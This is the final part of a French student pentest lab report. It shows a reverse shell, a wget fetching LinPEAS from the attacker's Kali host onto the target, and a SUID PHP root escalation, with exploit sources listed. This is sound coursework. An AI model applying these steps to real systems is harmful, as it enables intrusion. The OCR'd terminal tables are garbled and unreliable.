

Figure 124 : Obtention du reverse shell

Nous obtenons donc un shell basique sur le serveur distant, l'utilisateur est **wwwdata** puisque nous avons obtenu une connexion depuis le service web. Il s'agit d'un shell simplifié de Meterpreter, avec des commandes différentes. Nous utiliserons le vrai shell Linux plus tard.

### 4. Escalade de privilèges

Au cours des recherches, nous avons découvert un script à exécuter côté serveur qui permet de *dump* beaucoup d'informations sur le système, et de mettre en lumière différentes manières d'effectuer une escalade de privilèges : il s'agit de **LinPEAS** (voir sources). Pour ce faire, il est nécessaire de transférer le fichier de script à la machine cible. La méthode choisie est de monter un **serveur web Python** sur Kali, et d'utiliser le shell distant via Meterpreter pour télécharger et exécuter le script.



Figure 125 : Lancement du serveur web sur Kali

Nous avons lancé le serveur dans le *home*, nous y plaçons donc le script **linpeas.sh**. Nous retournons dans Meterpreter et lançons un vrai shell Linux :

| meterpre | <u>eter</u> | >  | shell    |
|----------|-------------|----|----------|
| Process  | 1044        | 1  | created. |
| Channel  | 1 cr        | ea | ated.    |
| whoami   |             |    |          |
| www-data | a l         |    |          |
|          |             |    |          |

Figure 126 : Utilisation du vrai shell Linux dans Meterpreter

Nous pouvons maintenant télécharger le script sur le serveur avec la commande suivante :

| wgot http://172 16 0 //:00/lippozs sh                                                                                                    |                  |       |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------|-------|--|--|--|--|--|--|--|--|--|
| $w_{2}=(1,1,1,2,1,2,1,0,0,4,0,0)$ (injects)                                                                                                    |                  |       |  |  |  |  |  |  |  |  |  |
| Connecting to 172 16 0 / 280 connected                                                                                                    |                  |       |  |  |  |  |  |  |  |  |  |
| Connecting to 1/2.16.0.4.80 Connected.                                                                                                    |                  |       |  |  |  |  |  |  |  |  |  |
| HITP request sent, awaiting response 200 OK                                                                                                    |                  |       |  |  |  |  |  |  |  |  |  |
| Length://8301/3/(811K)-[text/x-sn]encer to continue / read asd / no                                                                                                    |                  |       |  |  |  |  |  |  |  |  |  |
| Saving to: 'linpeas.sh'                                                                                                    |                  |       |  |  |  |  |  |  |  |  |  |
| (user1@kal1)-[~/websrv]                                                                                                    |                  |       |  |  |  |  |  |  |  |  |  |
|                                                                                                    | 3.74M            | 0sea  |  |  |  |  |  |  |  |  |  |
| 50K                                                                                                    | 290M             | 0s    |  |  |  |  |  |  |  |  |  |
| ——100Ксійіліілі, Лиовскиі                                                                                                    | 353M             | 0s    |  |  |  |  |  |  |  |  |  |
| 150К 24%                                                                                                    | 5.83M            | 0s    |  |  |  |  |  |  |  |  |  |
| 200K 30%                                                                                                    | 5.02M            | 0s    |  |  |  |  |  |  |  |  |  |
| 250K                                                                                                    | 17.6M            | Øs    |  |  |  |  |  |  |  |  |  |
| 300K 43%                                                                                                    | 3.49M            | Øs    |  |  |  |  |  |  |  |  |  |
| 350K 49%                                                                                                    | 18.9M            | 0s    |  |  |  |  |  |  |  |  |  |
| 400K                                                                                                    | 9.15M            | Øs    |  |  |  |  |  |  |  |  |  |
| 450Kr.httnc://github.com/delss.ng/DF4SS.ng/volesses/douglosc61%7                                                                                                    | 5105M-           | 0s.0  |  |  |  |  |  |  |  |  |  |
| 500K                                                                                                    | 8.14M            | 0s]   |  |  |  |  |  |  |  |  |  |
| 550K                                                                                                    | 2.66M            | 0s    |  |  |  |  |  |  |  |  |  |
| Cn: 600Kies.to.sitbub.com.(sithub.com) 140.02.121.21:442com 80%-                                                                                                    | 298M             | 0s    |  |  |  |  |  |  |  |  |  |
| HT 650Knuest.seet. sugiting.response307.Feued                                                                                                    | 288M             | 0s    |  |  |  |  |  |  |  |  |  |
| 7 700K bit to start a start to be served a start to be sourced as the served as the served as the se | 15 2M            | 0 <   |  |  |  |  |  |  |  |  |  |
| 7507                                                                                                    | 2 10M            | 06    |  |  |  |  |  |  |  |  |  |
| 200V 100V                                                                                                    | 5.10M            | 0 1 0 |  |  |  |  |  |  |  |  |  |
|                                                                                                    | 4.41M=           | 0.15  |  |  |  |  |  |  |  |  |  |
| - 2024 - 12 - 13 12 - 31 - 30                                                                                                    | up-pro<br>Movina |       |  |  |  |  |  |  |  |  |  |
| 2024-12-13 06:53:59 (7.10 MB/s) - linpeas.sn saved [8301/3/8301/3                                                                                                    | ]σx−Am           | z-uai |  |  |  |  |  |  |  |  |  |

Figure 127 : Téléchargement du script LinPEAS

Nous rendons ce fichier exécutable :

chmod +x linpeas.sh/

Figure 128 : Modification des droits utilisateur sur le script

Nous pouvons maintenant lancer le script avec la commande ./linpeas.sh, et voici ce que l'on observe :



Figure 129 : Premières lignes de LinPEAS

Le script se lance et prend plusieurs minutes pour récupérer toutes les informations. Elles sont ensuite affichées dans le shell. Après une dizaine de minutes à lire chaque section, nous en retenons deux :



Figure 130 : Liste des utilisateurs ayant accès à la console

Cette première section indique les utilisateurs ayant un accès à la console. Nous retrouvons Alek le Webmaster, ainsi que l'utilisateur root.

La deuxième section concerne l'escalade de privilèges via SUID :

| SUID - Check easy privesc, exploits and write perms in confident in 2010 Sectoricity/ Supersists                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| strings Not Foundhub.com (eithub.com)]149.82.121.313443 connected.                                                                                                    |
| strace Not Foundt, awaiting response 302 Found                                                                                                    |
| -rwsr-xr1 root messagebus 50K Jul 5 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper                                                                                                    |
| -rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device                                                                                                    |
| -rwsr-xr-x 1 root root 427K Jan 31 2020 /usr/lib/openssh/ssh-keysign                                                                                                    |
| -rwsr-xr-x 1 root root 35K Jan 10 2019 /usr/bin/umount                                                                                                    |
| -rwsr-xr-x 1 root root 44K Jul 27 2018 /usr/bin/neegro IP-UX 10.20 Directory 2014 1010104204 And Experimental Advectory 2014 Advectory 2014 |
| -rwsr-xr-x 1 root root 51K Jan 10 2019 /usr/bin/mounts                                                                                                    |
| -rwsr-xr-x 1 root root 4.6M Feb 13 2021 /usr/bin/php7.3 (Unknown SUID binary!) 99.111.13, 185.199.103.133, 185.199.109.133,                                                                                                    |
| -rwsr-xr-x 1 root root 63K Jan 10 2019 /usr/bin/su                                                                                                    |
| -rwsr-xr-x 1 root root 53K Jul 27 2018 /usr/bin/chfn                                                                                                    |
| -rwsr-xr-x 1 root root 63K Jul 27 2018 /usr/bin/passed                                                                                                    |
| -rwsr-xr-x 1 root root 44K Jul 27 2018 /usr/bin/chsh                                                                                                    |
| -rwsr-xr-x 1 root root 83K Jul 27 2018 /usr/bin/gpasswd                                                                                                    |

Figure 131 : SUID de PHP intéressant pour une escalade de privilèges

Cette dernière indique que PHP peut être utilisé pour effectuer une escalade de privilèges via SUID. Le **SUID** (Set User ID) est un attribut de fichier dans les systèmes Linux qui permet à un utilisateur d'exécuter un fichier avec les privilèges du propriétaire du fichier. Lorsque le bit SUID est défini sur un fichier exécutable, toute personne exécutant ce fichier le fait avec les privilèges de l'utilisateur propriétaire du fichier, plutôt qu'avec les privilèges de l'utilisateur actuel. Par exemple, si un fichier exécutable appartenant à l'utilisateur root a le bit SUID défini, tout utilisateur exécutant ce fichier aura temporairement les privilèges de root pendant l'exécution de ce fichier.

Cela va nous permettre de pouvoir potentiellement obtenir un shell root sur la machine cible. N'ayant jamais initié ce type d'attaque, nous nous renseignons sur les commandes à entrer. Nous retrouvons alors le site <u>GTFOBins</u> qui présente exactement ce que nous recherchons : une élévation de privilèges via SUID avec PHP (voir <u>sources</u>). Nous entrons donc les commandes indiquées :



Figure 132 : Escalade des privilèges

En entrant la commande **whoami**, nous observons que nous avons obtenu l'accès root.

# Gestion de projet

| GANTT Project           | 4          | $\mathbf{S}$ | décembre 2024           |                          |                          | 1                        | janvier 20              | 25              |                 | -                       |                         |                          | février 20'  | 25               |
|-------------------------|------------|--------------|-------------------------|--------------------------|--------------------------|--------------------------|-------------------------|-----------------|-----------------|-------------------------|-------------------------|--------------------------|--------------|------------------|
| Nom                     | Date de    | Date de fin  | Semaine 49<br>12/12/024 | Semaine 50<br>09/12/2024 | Semaine 51<br>16/12/2024 | Semaine 52<br>23/12/2024 | Semaine 1<br>30/12/2024 | Sema<br>05.01.0 | aine 2<br>/2025 | Semaine 3<br>13/01/2025 | Semaine 4<br>20.01.2025 | Semaine 5<br>27./01/2025 | Serr<br>03.0 | naine 6<br>20025 |
| Blue (Machine 1)        | 09/12/2024 | 10/12/2024   |                         | Blue (Machine 1)         |                          |                          |                         |                 |                 |                         |                         |                          |              |                  |
| Academy (Machine 2 )    | 11/12/2024 | 20/12/2024   |                         |                          | Acad                     | emy (Machine 2 )         |                         |                 |                 |                         |                         |                          |              |                  |
| Dev (Machine 3)         | 11/12/2024 | 23/12/2024   |                         |                          |                          | Dev (Machine 3)          |                         |                 |                 |                         |                         |                          |              |                  |
| Butler (Machine 4)      | 01/01/2025 | 13/01/2025   |                         |                          |                          |                          |                         |                 |                 | Butler (Machine 4)      |                         |                          |              |                  |
| Black Pearl (Machine 5) | 01/01/2025 | 10/01/2025   |                         |                          |                          |                          |                         |                 | Black           | Pearl (Machine 5)       |                         |                          |              |                  |

# Conclusion

Pour conclure, cette SAE nous a permis d'acquérir des connaissances essentielles sur les techniques de base que nous serons amenés à réutiliser si nous devons effectuer un pentest à l'avenir. Elle nous a également appris à rechercher et à identifier les informations nécessaires de manière autonome. De plus, cette SAE nous a permis de trouver de nombreux sites Internet, forums, serveurs Discord et chaînes YouTube dédiés au pentesting où nous avons pu découvrir différentes techniques et astuces.

Il est certain que cette SAE nous a énormément appris, mais elle s'est également révélée très chronophage. Bien que nous disposions de quelques bases vues en cours qui se sont avérées très utiles, la partie la plus longue a été de mener des recherches par nousmêmes pour approfondir nos connaissances. Malgré les nombreuses heures de projet allouées au projet, cela s'est avéré insuffisant compte tenu de notre niveau, et le travail personnel que nous avons dû fournir pour finaliser les 5 machines dans les délais a été considérable.

C'est pour cette raison, comme mentionné dans notre rapport, que nous avons sollicité de nombreuses aides auprès de personnes plus expérimentées, notamment celles ayant déjà réalisé cette SAE l'année précédente. Elles ont pu nous donner de petits indices ou des pistes à explorer, ce qui nous a grandement aidés. Cela nous a permis de surmonter certaines situations particulièrement délicates, après avoir passé des heures à rester bloqués.

# Table des illustrations

## Machine vulnérable 1 : Blue

| 5 |
|---|
| 5 |
| 6 |
| 7 |
| 8 |
| 8 |
| 8 |
| 9 |
| 9 |
|   |

# Machine vulnérable 2 : Academy

| Figure 10 : Adresse IP                                              | 10 |
|---------------------------------------------------------------------|----|
| Figure 11 : Découverte des services                                 | 10 |
| Figure 12 : Déplacement du code d'attaque                           | 12 |
| Figure 13 : Choix de l'attaque précédemment importée                | 12 |
| Figure 14 : Echec de l'attaque                                      | 13 |
| Figure 15 : Tentative de connexion à FTP en Anonymous               | 13 |
| Figure 16 : Téléchargement du fichier disponible sur le serveur FTP | 14 |
| Figure 17 : Lectrure du fichier note.txt                            | 14 |
| Figure 18 : Test du hash de mot de passe                            | 15 |
| Figure 19 : Lancement du bruteforce                                 | 16 |
| Figure 20 : Succès du bruteforce                                    | 17 |
| Figure 21 : Tentative de connexion SSH avec le numéro d'utilisateur | 17 |
| Figure 22 : Tentative de connexion SSH avec le nom d'utilisateur    | 18 |
| Figure 23 : Page par défaut d'Apache                                | 18 |
| Figure 24 : Mode inspection sur la page par défaut                  | 19 |
| Figure 25 : Résultat du scan de Nikto                               | 20 |
| Figure 26 : Tentative de connexion à phpMyAdmin                     | 22 |
| Figure 27 : Exécution de GoBuster                                   | 23 |
| Figure 28 : Page de connexion d'une plateforme de cours en ligne    | 23 |
| Figure 29 : Création de compte réussie                              | 24 |
| Figure 30 : Changement de photo de profil réussi                    | 25 |
| Figure 31 : Reverse Shell généré                                    | 26 |

| Figure 32 : Reverse Shell obtenu                                              | 27 |
|-------------------------------------------------------------------------------|----|
| Figure 33 : Obtention du fichier /etc/passwd                                  | 28 |
| Figure 34 : Refus de l'ouverture du fichier /etc/shadow                       | 28 |
| Figure 35 : Droits sur le fichier backup.sh                                   | 29 |
| Figure 36 : Lecture du fichier backup.sh                                      | 29 |
| Figure 37 : Affichage du répertoire /var/www/html/academy/includes            | 30 |
| Figure 38 : Affichage du fichier config.php                                   | 30 |
| Figure 39 : Connexion à SSH                                                   | 30 |
| Figure 40 : Reverse Shell                                                     | 31 |
| Figure 41 : Connexion à la base de données MariaDB                            | 31 |
| Figure 42 : Visualisation de la base de données "OnlineCourse"                | 32 |
| Figure 43 : Visualisation de la table "user"                                  | 33 |
| Figure 44 : Test du type de hash de root                                      | 33 |
| Figure 45 : Obtention du mot de passe admin à partir du hash                  | 35 |
| Figure 46 : Tentative de connexion SSH avec utilisateur root                  | 35 |
| Figure 47 : Tentative de connexion SSH avec utilisateur admin                 | 36 |
| Figure 48 : Tentative de connexion à la base de données avec utilisateur root | 36 |
| Figure 49 : Tentative de connexion à la base de données avec utilisateur root | 36 |
| Figure 50 : Connexion à phpMyAdmin avec l'utilisateur grimmie                 | 37 |
| Figure 51 : Affichage des droits de l'utilisateur grimmie                     | 37 |
| Figure 52 : Réception du script sur la machine cible                          | 38 |
| Figure 53 : Console Kali avec les logs du serveur HTTP                        | 39 |
| Figure 54 : Console distante téléchargeant le fichier                         | 39 |
| Figure 55 : Lancement du script pspy                                          | 40 |
| Figure 56 : Exécution du script chaque minute                                 | 40 |
| Figure 57 : Obtention de l'accès root sur la machine cible                    | 41 |

# Machine vulnérable 3 : DEV

| Figure 58 : Adresse IP                                       | . 42 |
|--------------------------------------------------------------|------|
| Figure 59 : Découverte des services                          | . 42 |
| Figure 60 : Liste des exploits concernant NFS sur Metasploit | . 43 |
| Figure 61 : Enumération des partages NFS actifs              | . 44 |
| Figure 62 : Montage du partage NFS                           | . 44 |
| Figure 63 : Contenu du partage NFS                           | . 44 |
| Figure 64 : Mot de passe requis pour dézipper l'archive      | . 45 |
| Figure 65 : Obtention du hash de l'archive                   | . 45 |
| Figure 66 : Brutorforce sur le hash de l'archive             | . 45 |
| Figure 67 : Contenu du fichier texte de l'archive            | . 46 |

| Figure 68 : Contenu de la clé SSH                                                   | 46   |
|-------------------------------------------------------------------------------------|------|
| Figure 69 : Page d'erreur d'installation du service Bolt                            | 47   |
| Figure 70 : Page par défaut de PHP                                                  | 48   |
| Figure 71 : Scan Nikto de la page web Bolt                                          | .49  |
| Figure 72 : Contenu du fichier config.yml                                           | .49  |
| Figure 73 : Liste des exploits disponibles pour le service Apache 2.4               | . 50 |
| Figure 74 : Tentative d'exploit non concluante                                      | . 50 |
| Figure 75 : Scan Nikto de la page web PHP                                           | .51  |
| Figure 76 : Page web stockée dans /dev                                              | .51  |
| Figure 77 : Création d'un utilisateur arbitraire sur le site web                    | .52  |
| Figure 78 : Exploit permettant d'afficher le contenu de /etc/passwd                 | 53   |
| Figure 79 : Tentative de connexion SSH avec l'utilisateur jeanpaul                  | 54   |
| Figure 80 : Modification des droits d'accès au fichier de la clé privée SSH         | 54   |
| Figure 81 : Connexion à SSH avec la clé privée SSH et le mot de passe               | 55   |
| Figure 82 : Contrôle des accès administrateur de jeanpaul                           | . 55 |
| Figure 83 : Liste des applications pouvant être exécutées en root sans mot de passe | . 55 |
| Figure 84 : Elévation de privilèges depuis l'application zip                        | . 56 |

# Machine vulnérable 4 : Butler

| Figure 85 : Adresse IP                                                    | 57 |
|---------------------------------------------------------------------------|----|
| Figure 86 : Découverte des services                                       | 57 |
| Figure 87 : Page de connexion de Jenkins                                  | 58 |
| Figure 88 : Enumération des fichiers sur le serveur                       | 59 |
| Figure 89 : Payload pour la connexion à Jenkins                           | 60 |
| Figure 90 : Modification de la requête pour bruteforce                    | 60 |
| Figure 91 : Choix des wordlists pour bruteforce                           | 61 |
| Figure 92 : Wordlist utilisée                                             | 62 |
| Figure 93 : Valeur Length modifiée                                        | 62 |
| Figure 94 : Page d'accueil de Jenkins une fois connecté                   | 63 |
| Figure 95 : Liste des onglets disponibles                                 | 63 |
| Figure 96 : Onglet Script Console                                         | 64 |
| Figure 97 : Script envoyé sur Jenkins                                     | 64 |
| Figure 98 : Reverse Shell sur le serveur Jenkins                          | 65 |
| Figure 99 : Liste de toutes les informations système sur la machine cible | 65 |
| Figure 100 : exploit non fonctionnel en raison de la version de Windows   | 66 |
| Figure 101 : Démarrage de WinPEAS                                         | 67 |
| Figure 102 : Résultat de la commande Wmic                                 | 69 |
| Figure 103 : Génération du fichier de reverse shell                       | 69 |

| Figure 104 : Déplacement du fichier dans le répertoire adapté | 70 |
|---------------------------------------------------------------|----|
| Figure 105 : Lancement du reverse shell sur Kali              | 70 |
| Figure 106 : Arrêt du service Wise                            | 71 |
| Figure 107 : Démarrage du service Wise                        | 71 |
| Figure 108 : Elévation des privilèges                         | 71 |

# Machine vulnérable 5 : Blackpearl

| Figure 109 : Adresse IP                                              | 73 |
|----------------------------------------------------------------------|----|
| Figure 110 : Découverte des services                                 | 73 |
| Figure 111 : Page par défaut de nginx                                | 74 |
| Figure 112 : Code de la page par défaut                              | 74 |
| Figure 113 : Scan des répertoires du serveur avec Nikto              | 75 |
| Figure 114 : Scan des répertoires du serveur avec DirBuster          | 75 |
| Figure 115 : Fichier "secret" trouvé                                 | 76 |
| Figure 116 : Contenu du fichier "secret"                             | 76 |
| Figure 117 : Répertoire /navigate introuvable avec l'adresse IP      | 77 |
| Figure 118 : Répertoire /navigate introuvable avec le nom de domaine | 77 |
| Figure 119 : Recherche inversée avec dnsrecon                        | 77 |
| Figure 120 : Modification du fichier /etrc/hosts                     | 78 |
| Figure 121 : Page par défaut de PHP                                  | 78 |
| Figure 122 : Affichage de la page web contenue dans /navigate        | 79 |
| Figure 123 : Choix d'un exploit pour /navigate                       | 79 |
| Figure 124 : Obtention du reverse shell                              | 80 |
| Figure 125 : Lancement du serveur web sur Kali                       | 80 |
| Figure 126 : Utilisation du vrai shell Linux dans Meterpreter        | 81 |
| Figure 127 : Téléchargement du script LinPEAS                        | 81 |
| Figure 128 : Modification des droits utilisateur sur le script       | 81 |
| Figure 129 : Premières lignes de LinPEAS                             |    |
| Figure 130 : Liste des utilisateurs ayant accès à la console         |    |
| Figure 131 : SUID de PHP intéressant pour une escalade de privilèges |    |
| Figure 132 : Escalade des privilèges                                 |    |
|                                                                      |    |

# Sources

## Machine 1

Vulnérabilité MS17\_010 : <u>https://learn.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010</u>

CVE de MS17\_010 : https://nvd.nist.gov/vuln/detail/cve-2017-0144

### Machine 2

vsftpd 3.0.3 - Remote Denial of Service: <u>https://www.exploit-</u> <u>db.com/exploits/49719</u>

CVE de VSFTPD 3.0.3 : https://nvd.nist.gov/vuln/detail/CVE-2021-30047

Backdoor vsftpd-3.0.3 : <u>https://github.com/amdorj/vsftpd-3.0.3</u>infected/blob/master/amdorj\_vsftpd\_backdoor.rb

Site de reverse-Shell : <u>https://www.revshells.com/</u>

Reverse-shell PentestMonkey : https://github.com/pentestmonkey/php-reverse-

#### <u>shell</u>

Pspy : <u>https://github.com/DominicBreuker/pspy</u>

### Machine 3

Vulnérabilité de BoltWire : <u>https://www.exploit-db.com/exploits/48411</u>

### Machine 4

Groovy Script reverse shell : <u>https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76</u> CVE-2021-1732 :

- <u>https://github.com/asepsaepdin/CVE-2021-1732?tab=readme-ov-file</u>
- <u>https://raw.githubusercontent.com/UNICORDev/exploit-CVE-2021-3560/main/exploit-CVE-2021-3560.py</u>
- https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-1732

Pierre FROSTIN et Matthias DUMAS – BUT2 R&T La Rochelle – 2024-2025 Page **90** sur **91**  <u>https://www.dataprise.com/resources/defense-digest/windows-10-privilege-escalation-vulnerability/</u>

#### WinPEAS :

- <u>https://www.manageengine.com/log-management/cyber-security/privilege-escalation-with-winpeas.html</u>
- <u>https://www.hackingarticles.in/window-privilege-escalation-automated-script/</u>
- https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS

#### Unquoted Service Path :

- <u>https://medium.com/@SumitVerma101/windows-privilege-escalation-part-</u> <u>1-unquoted-service-path-c7a011a8d8ae</u>
- <u>https://www.ired.team/offensive-security/privilege-escalation/unquoted-service-paths</u>
- <u>https://github.com/nickvourd/Windows-Local-Privilege-Escalation-</u> <u>Cookbook/blob/master/Notes/UnquotedServicePath.md</u>

### Machine 5

LinPEAS : https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS

GTFObins SUID PHP : <u>https://gtfobins.github.io/gtfobins/php/</u>